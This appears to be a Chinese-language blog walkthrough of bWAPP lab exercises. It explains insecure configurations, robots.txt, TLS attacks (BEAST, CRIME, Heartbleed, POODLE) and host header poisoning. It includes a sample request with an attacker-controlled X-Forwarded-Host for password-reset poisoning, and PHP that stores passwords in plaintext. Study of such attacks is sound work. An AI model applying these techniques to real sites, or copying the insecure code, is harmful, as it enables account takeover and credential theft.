

### 不安全的FTP配置



### 不安全的SNMP配置

### 不安全的Web管理平台配置

中间件或一些we应用系统的后台管理地址泄露，默认账户密码未修改等问题

### 本地特权升级

#### 发包

#### Udev

### 中间人攻击

#### HTTP

#### SNMP

### 旧的，备份和未引用的文件

如何查找旧的、备份的以及未引用的文件，猜就是了



### Robots.txt



robots.txt是一个协议，而不是一个命令。robots.txt是搜索引擎中访问网站的时候要查看的第一个文件。robots.txt文件告诉蜘蛛程序在服务器上什么文件是可以被查看的。

当一个搜索蜘蛛访问一个站点时，它会首先检查该站点根目录下是否存在robots.txt，如果存在，搜索机器人就会按照该文件中的内容来确定访问的范围；如果该文件不存在，所有的搜索蜘蛛将能够访问网站上所有没有被口令保护的页面。如果网站包含不希望被搜索引擎收录的内容时，才需要使用robots.txt文件。

## A6 敏感数据暴露

### Base64加密





### BEAST/CRIME/BREACH攻击

额。。。。。东西太多了，小编一时半会儿也理解不了，不能用通俗易懂的方式讲出来，老哥们自己看吧https://blog.csdn.net/cheng_fangang/article/details/42294505

针对于HTTPS的攻击，多存在于中间人攻击的环境中，主要是针对于HTTPS所使用的压缩算法和CBC加密模式，进行side-channel-attack。这几类攻击的前置条件都比较苛刻，且都需要受害主机提交很多次请求来收集破译关键数据的足够信息。

常见的攻击方法，主要有，BEAST Lucky-13 RC4 Biases CRIME TIME BREACH等。主要对其中三中进行介绍。

**Compression Ratio Info-leak Made Easy（CRIME）**

攻击者控制受害者发送大量请求，利用压缩算法的机制猜测请求中的关键信息，根据response长度判断请求是否成功。

如下面的https头，攻击这可以控制的部分为get请求地址，想要猜测的部分为Cookie。那么攻击者只需要在GET地址处，不断变换猜测字符串，进行猜测。

**Browser Exploit Against SSL/TLS (BEAST)**

攻击者控制受害者发送大量请求，利用CBC加密模式猜测关键信息。

CBC模式工作的方法是当加密第i块的时候，和第i-1块的密文异或。更正式地表达如下：

Ci= E(Key, Ci-1 ⊕ Mi)

很显然，当你加密第一块的时候，没有前一块的密文和它异或，因此，标准的做法是产生一个随机的初始化向量（IV），并且用它和第一块明文异或。第一块M0的加密如下:

C0= E(Key, IV ⊕ M0).

然后，接着第一块M1加密如下：

C1= E(Key, C0 ⊕ M1).

现在，除非C0 碰巧和IV一样（这是非常不可能的），那么，即使M0 = M1，对于加密函数来说，两个输入是不同的，因此，C0≠ C1。 CBC有两种的基本的使用方法：

1. 对于每条记录都认为是独立的；为每一个记录产生一个IV

2. 把所有的记录当作一个链接在一起的大对象，并且在记录之间继续使用CBC的状态。这意味着最后一条记录n的IV是n-1条记录的密文。

SSLV3和TLS1.0选择的是第二个用法。这好像本来就是个错误

CBC有两种的基本的使用方法：

1. 对于每条记录都认为是独立的；为每一个记录产生一个IV

2. 把所有的记录当作一个链接在一起的大对象，并且在记录之间继续使用CBC的状态。这意味着最后一条记录n的IV是n-1条记录的密文。

SSL 3.0和TLS1.0选择的是第二个用法。因此产生了加密算法的安全问题。

攻击者可以把想要猜测的数据段替换掉成：

X ⊕ Ci-1 ⊕ P

当这个注入的内容被加密，X会被异或，结果传给加密算法的明文块如下：

Ci-1 ⊕ P

如果P==Mi ， 新的密文块将和Ci一样，这意味着，你的猜测是正确的。

### HTTP请求明文传输

明文传输用户登录凭证。



### 心脏滴血漏洞

OpenSSL在实现TLS和DTLS的心跳处理逻辑时，存在编码缺陷。OpenSSL的心跳处理逻辑没有检测心跳包中的长度字段是否和后续的数据字段相符合，攻击者可以利用这一点，构造异常的数据包，来获取心跳数据所在的内存区域的后续数据。这些数据中可能包含了证书私钥，用户名，用户密码，用户邮箱等敏感信息。该漏洞允许攻击者从内存中读取多达64KB的数据。

SSL(Secure Socket Layer 安全套接层)及其继任者传输层安全（Transport Layer Security，TLS）是为网络通信提供安全及数据完整性的一种安全协议。TLS和SSL在传输层对网络连接进行加密。所以通过SSL或TLS协议加密后的数据包再通过wireshark软件进行对数据包的抓取时，抓取到的数据也是经过加密处理的数据。

   DTLS(Datagram Transport Layer Security)数据包传输层安全协议。TLS不能用来保证UDP上传输的数据的安全，因此Datagram TLS试图在现存的TLS协议架构上提出扩展，使之支持UDP，即成为TLS的一个支持数据报传输的版本。DTLS1.0基于TLS1.1，DTLS1.2基于TLS1.2

   心脏出血漏洞主要通过攻击者模拟向服务器端发送自己编写的Heartbeat心跳数据包，主要是HeartbeatMessage的长度与payload的length进行匹配，若payload_lenght长度大于HeartbeatMes sage的length，则会在服务器返回的response响应包中产生数据溢出，造成有用数据泄露。

参考链接:原文：https://blog.csdn.net/yaofeiNO1/article/details/54428021

### 主机头攻击

Web服务器在同一IP地址上托管多个网站或Web应用程序。这就是主机头存在的原因。托管在同一IP地址上的每个Web应用程序通常称为虚拟主机。什么构成主机头攻击？

我们可以指定无效的主机标头，大多数Web服务器都配置为将无法识别的主机头传递给列表中的第一个虚拟主机。因此，可以将具有任意主机头的请求发送到第一个虚拟主机。

传递任意主机头的另一种方法是使用X-Forwarded-Host头。在某些配置中，此标头将重写Host标头的值。因此，可以提出以下请求。

GET / HTTP/1.1

Host: www.example.com

X-Forwarded-Host: www.attacker.com

许多Web应用程序依赖于HTTP 主机头来理解“它们在哪里”。不幸的是，许多应用程序开发人员没有意识到HTTP主机头是由用户控制的。您可能已经知道，在应用程序安全性中，用户输入应始终被视为不安全，因此，如果没有先验证它，就永远不会信任。

主机头的使用在PHP Web应用程序中尤为常见，但是，它肯定不是PHP Web应用程序特有的问题。以下示例中的PHP脚本是主机头的典型且危险的用法。就bWAPP的这个例子而言



可以看到当低级别的时候，$server = $_SERVER["HTTP_HOST"]，这就很危险。主要的头部攻击启用的两个主要攻击媒介是网络缓存中毒，以及滥用其他渠道进行敏感操作，例如密码重置。

**网络缓存中毒**

Web缓存中毒是攻击者用来操纵Web缓存以向请求页面的任何人提供有毒内容的技术。

为此，攻击者需要毒害由站点本身或下游提供者，内容传递网络（CDN），聚合器或客户端与服务器之间的其他缓存机制运行的缓存代理。然后，缓存将向被请求它的任何人提供有毒内容，受害者无法控制向他们提供的恶意内容。

**密码重置中毒**

实现密码重置功能的常用方法是生成秘密令牌并发送包含此令牌的链接的电子邮件。如果攻击者通过攻击者控制的主机头请求密码重置，会发生什么？

如果Web应用程序在编写重置链接时使用主机头值，则攻击者可能会中毒发送给受害者的密码重置链接。如果受害者点击电子邮件中的中毒重置链接，攻击者将获得密码重置令牌并可以继续并重置受害者的密码。

### HTML5 web存储



HTML5将敏感信息保存在本地

WebStorage是HTML新增的本地存储解决方案之一，但并不是为了取代cookie而制定的标准，cookie作为HTTP协议的一部分用来处理客户端和服务器通信是不可或缺的，session正是依赖于实现的客户端状态保持。WebStorage的意图在于解决本来不应该cookie做，却不得不用cookie的本地存储。

WebStorage提供两种类型的API：localStorage和sessionStorage，两者的区别看名字就有大概了解，localStorage在本地永久性存储数据，除非显式将其删除或清空，sessionStorage存储的数据只在会话期间有效，关闭浏览器则自动删除。

### POODLE漏洞

SSLv3降级加密协议Padding Oracle攻击（POODLE）漏洞概述：

SSL 3.0的历史非常久远，已经有将近15年了，现今几乎所有的浏览器都支持该协议。今天该协议爆出了一个漏洞，该漏洞由谷歌公司率先发现，下面是此漏洞的大致描述。

　　攻击者可利用该漏洞获取安全连接当中某些是SSLv3加密后的明文内容。因为兼容性问题，当浏览器进行HTTPS连接失败的时候，将会尝试使用旧的协议版本，这其中就包括SSL 3.0，于是加密协议由更加安全的协议（比如：TLS 1.0）降级成SSL 3.0。

　　攻击者在此漏洞利用中扮演一种中间人的角色，比如A，C进行通信，B（攻击者）在中间作为一个代理，B截获A，C之间的通信后经过SSLv3加密后的数据包，利用SSLv3中存在的漏洞，解密得到其数据包的明文信息，而这些明文信息极有可能是用户的隐私数据，比如Cookie，这样攻击者就可以拿到这些隐私数据，进行更深层次的攻击。

　　由此可见此，黑客们可以利用此漏洞。截获用户的隐私数据，进而造成了用户隐私的泄漏，危害较大，应当引起我们的高度重视，而现今唯一解决该问题的方式就是禁用SSLv3加密协议

原文：https://blog.csdn.net/Super_Yiang/article/details/83783659

### SSL 2.0不推荐使用的协议

远程服务使用具有已知弱点的旧已弃用协议对流量进行加密。

SSL 2.0是1995年第一个公开发布的SSL版本。此版本的SSL包含许多导致SSL 3.0引入的安全问题。SSL 3.0于1996年发布，完全重新设计了协议。

由于SSL2.0中出现的问题，协议使用起来不安全，应该完全禁用。

由于POODLE（Padding Oracle On Downgraded Legacy.Encryption）漏洞，SSL 3.0使用起来也不安全，应该被禁用以避免攻击者检索到安全连接的明文。此外，Elliptic Curve Cryptography（本文稍后将讨论）不能与SSL3.0一起使用。

Internet Explorer 6是唯一仍然使用SSL3.0的浏览器。因此，除非仍然需要支持旧版Internet Explorer 6浏览器，否则应禁用SSL 3.0。

### 文本文件

查看源码：

switch($_COOKIE["security_level"]) { case "0" : $line = "'" . $username . "', '" . $password . "'" . "\r\n"; break; case "1" : $username = xss_check_3($username); $password = sha1($password, false); $line = "'" . $username . "', '" . $password . "'" . "\r\n"; break; case "2" : $username = xss_check_3($username); $salt = md5(uniqid()); // $password = sha1($salt . $password, false); //$password = hash("sha512", $salt . $password, false); $password = hash("sha256", $salt . $password, false); $line = "'" . $username . "', '" . $password . "', 'salt:" . $salt . "'" . "\r\n"; break; default : $line = "'" . $username . "', '" . $password . "'" . "\r\n"; break; }

对密码进行加密或哈希，不知道这个是不是考察这一点。

A6 参考链接：https://blog.csdn.net/Super_Yiang/article/details/83783659